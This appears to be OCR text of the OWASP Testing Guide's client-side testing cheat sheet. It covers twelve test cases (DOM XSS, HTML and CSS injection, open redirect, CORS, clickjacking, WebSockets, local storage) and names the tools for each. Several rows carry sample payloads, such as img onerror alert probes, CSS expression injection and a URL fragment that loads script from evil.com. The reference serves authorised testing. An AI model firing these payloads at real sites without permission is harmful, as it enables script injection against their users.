 Client Side Testing Test Name Description Tools
OTG-CLIENT-001 Testing for DOM based Cross Site Scripting Test for the user inputs obtained from client-side JavaScript Objects Burp Proxy, DOMinator
OTG-CLIENT-002 Testing for JavaScript Execution Inject JavaScript code:
www.victim.com/?javascript:alert(1) Burp Proxy, ZAP
OTG-CLIENT-003 Testing for HTML Injection Send malicious HTML code:
?user=<img%20src='aaa'%20onerror=alert(1)> Burp Proxy, ZAP
OTG-CLIENT-004 Testing for Client Side URL Redirect Modify untrusted URL input to a malicious site: (Open Redirect)
?redirect=www.fake-target.site Burp Proxy, ZAP
OTG-CLIENT-005 Testing for CSS Injection Inject code in the CSS context :
• www.victim.com/#red;-o-link:'javascript:alert(1)';-o-link-source:current;
(Opera [8,12])
• www.victim.com/#red;-:expression(alert(URL=1)); (IE 7/8) Burp Proxy, ZAP
OTG-CLIENT-006 Testing for Client Side Resource Manipulation External JavaScript could be easily injected in the trusted web site
www.victim.com/#http://evil.com/js.js Burp Proxy, ZAP
OTG-CLIENT-007 Test Cross Origin Resource Sharing Check the HTTP headers in order to understand how CORS is
used (Origin Header) Burp Proxy, ZAP
OTG-CLIENT-008 Testing for Cross Site Flashing Decompile, Undefined variables, Unsafe methods, Include malicious SWF
(http://victim/file.swf?lang=http://evil FlashBang, Flare, Flasm,
SWFScan, SWF Intruder
OTG-CLIENT-009 Testing for Clickjacking Discover if a website is vulnerable by loading into an iframe, create simple
web page that includes a frame containing the target. Burp Proxy, ClickjackingTool
OTG-CLIENT-010 Testing WebSockets Identify that the application is using WebSockets by inspecting ws:// or
wss:// URI scheme.Use Google Chrome's Developer Tools to view the
Network WebSocket communication. Check Origin, Confidentiality and
Integrity, Authentication, Authorization, Input Sanitization Burp Proxy, Chrome, ZAP,
WebSocket Client
OTG-CLIENT-011 Test Web Messaging Analyse JavaScript code looking for how Web Messaging is implemented.
How the website is restricting messages from untrusted domain and how
the data is handled even for trusted domains Burp Proxy, ZAP
OTG-CLIENT-012 Test Local Storage Determine whether the website is storing sensitive data in the storage. XSS
in localstorage
http://server/StoragePOC.html#<img src=x onerror=alert(1)> Chrome, Firebug, Burp Proxy,
ZAP
FREEBUF